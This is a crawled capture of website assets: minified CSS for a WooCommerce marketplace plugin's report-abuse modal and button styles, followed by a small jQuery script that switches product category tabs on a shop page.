.wcmp-report-abuse-error{color:red;font-size:12px}.wcmp_fpm_buttons{left:3px;right:auto}.wcmp_fpm_buttons{position:absolute;color:#fff;background-color:#222;background-color:rgba(16,16,16,.3);top:3px;right:50%;margin-right:-33px;z-index:99;width:30px;height:auto;padding:3px;border-radius:3px}.wcmp_fpm_buttons .wcmp_fpm_button{display:block;float:left;width:24px;height:24px;line-height:24px;margin:0;text-align:center;border-radius:3px;font-size:18px;color:#fff;text-decoration:none}.wcmp_fpm_buttons .wcmp_fpm_button_separator{color:#fff}.wcmp-report-abouse-wrapper .report-abouse-modal{display:none;position:fixed;z-index:100000;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4)}.wcmp-report-abouse-wrapper .modal-content{background-color:#fefefe;margin:auto;padding:0;border:1px solid #888;width:600px;max-width:90%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);max-height:90vh;overflow:auto;text-align:left;box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);-webkit-animation-name:animatetop;-webkit-animation-duration:.4s;animation-name:animatetop;animation-duration:.4s}.wcmp-report-abouse-wrapper .modal-header button.close{padding:3px;cursor:pointer;background:0 0;border:0;min-height:auto;-webkit-appearance:none;margin:0;float:right;font-size:20px;font-weight:700;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.wcmp-report-abouse-wrapper .modal-content .modal-header{padding:16px 20px;border-bottom:1px solid #eee;position:relative}.wcmp-report-abouse-wrapper .modal-header h2{margin:0;font-size:18px;display:inline-block}.wcmp-report-abouse-wrapper .modal-content .modal-footer{padding:10px 20px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;z-index:1;position:relative}.wcmp-report-abouse-wrapper textarea{margin:0 0 6px;font-size:15px;line-height:16px;font-weight:400;color:#616161}.wcmp-report-abouse-wrapper .modal-content .modal-body{max-height:52vh;overflow:auto;margin:0;width:100%;padding:20px 20px 0 20px}.wcmp-report-abouse-wrapper .toggle-content{padding:10px;border:1px solid #ddd}.wcmp-report-abouse-wrapper .toggle-content .close{display:none}

--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6
body_size: 316
content:
/**
 * Created by shibly on 11/23/13.
 */


jQuery(document).ready(function () {


    jQuery("#wtcpl_tabs a").click(function (event) {
        if (jQuery(window).height() <= 767) {
            jQuery.scrollTo('.product_content', 1000);
        }
        event.preventDefault();
        var my_id = jQuery(this).attr("id");
        jQuery("#wtcpl_tabs a").removeClass("active");
        jQuery(this).addClass("active");


        jQuery("#wtcpl_tabs_container .each_cat").fadeOut(0);
        jQuery("#wtcpl_tabs_container .each_cat").removeClass("active");

        jQuery("#product-" + my_id).fadeIn();
        jQuery("#product-" + my_id).addClass("active");

    });
});
